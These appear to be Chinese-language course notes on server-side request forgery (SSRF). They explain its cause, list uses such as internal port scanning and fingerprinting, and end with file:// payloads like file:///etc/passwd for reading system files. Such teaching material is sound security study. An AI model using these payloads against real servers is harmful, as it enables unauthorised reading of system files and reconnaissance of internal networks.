SSRF

SSRF
达达0x001SSRF前置课程NAT
SSRF

服务器伪造 是一种由攻击者形成服务器端发起的安全漏洞


NAT
网络地址转换 通过将一个外部IP地址和端口映射到更大的内部IP地址集来转换IP地址
0x002SSRF漏洞原理
攻击的目标:

从外网无法访问的内部系统
形成的原因:
大部分是由于服务端提供了从其他服务器应用获取数据的功能,且没有对目标地址做过滤与限制
从指定URL地址获取网页文本内容
加载指定地址的图片,下载
百度识图,给出一串URL就能识别出图片


SSRF漏洞利用:通过服务器A(SSRF服务器)访问A所在内网的其他服务器获取信息,进而利用SSRF实现其他漏洞利用。


利用file协议读取本地文件
对服务器所在内网,本地进行端口扫描,获取一些服务的banner信息
攻击运行在内网或本地的应用程序
对内网web应用进行指纹识别,识别企业内部的资产信息
攻击内外网的web应用,主要是使用HTTP GET请求就可以实现的攻击
0x003SSRF信息收集file伪协议
伪协议

1 | file:// 从文件系统中读取文件内容,如file:///etc/passwd |
file:// 从文件系统中读取文件内容,如file:///[文件路径]
file:///etc/passwd 读取文件passwd
file:///etc/hosts 显示当前操作系统网卡的IP
